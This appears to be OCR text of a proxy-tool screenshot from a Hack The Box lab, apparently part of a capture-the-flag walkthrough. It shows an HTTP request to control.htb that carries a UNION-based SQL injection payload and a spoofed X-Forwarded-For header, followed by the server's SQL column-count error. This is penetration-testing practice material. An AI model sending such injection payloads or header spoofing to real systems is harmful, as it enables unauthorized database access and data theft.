 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=p'+UNION+SELECT+1,@@version,3,4,5+#
Response
Pretty Raw Hex Render \n
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a different
number of columns
</tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">